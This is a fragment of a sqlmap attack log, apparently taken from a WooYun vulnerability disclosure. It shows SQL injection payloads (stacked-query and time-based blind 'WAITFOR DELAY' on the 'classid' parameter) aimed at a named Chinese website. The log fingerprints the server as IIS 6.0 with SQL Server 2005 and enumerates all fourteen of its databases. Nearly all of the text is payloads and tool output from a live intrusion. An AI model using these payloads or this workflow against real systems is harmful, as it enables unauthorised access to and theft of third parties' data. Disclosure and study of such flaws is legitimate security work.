 Title: Microsoft SQL Server/Sybase stacked queries
Payload: classid=1; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: classid=1 WAITFOR DELAY '0:0:5'--
---
[15:44:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:44:03] [INFO] fetching database names
[15:44:03] [INFO] the SQL query used returns 14 entries
[15:44:04] [INFO] retrieved: "dnt3"
[15:44:04] [INFO] retrieved: "Familiy"
[15:44:04] [INFO] retrieved: "fzadv"
[15:44:05] [INFO] retrieved: "FZCMS"
[15:44:05] [INFO] retrieved: "fzgsc"
[15:44:05] [INFO] retrieved: "gamepark"
[15:44:06] [INFO] retrieved: "kingsundb"
[15:44:06] [INFO] retrieved: "KSResource"
[15:44:06] [INFO] retrieved: "ksshop2"
[15:44:07] [INFO] retrieved: "master"
[15:44:07] [INFO] retrieved: "model"
[15:44:08] [INFO] retrieved: "msdb"
[15:44:08] [INFO] retrieved: "tempdb"
[15:44:08] [INFO] retrieved: "web_Date"
available databases [14]:
[*] dnt3
[*] Familiy
[*] fzadv
[*] FZCMS
[*] fzgsc
[*] gamepark
[*] kingsundb
[*] KSResource
[*] ksshop2
[*] master
[*] model
[*] msdb
[*] tempdb
[*] web_Date
[15:44:08] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 15 times
[15:44:08] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\
ktop\tools\SQLMAP~1\SQLMAP~1\Bin\output\www.kingsun.cn'
[*] shutting down at 15:44:08
[root@Hacker~]# Sqlmap
www.wooyun.org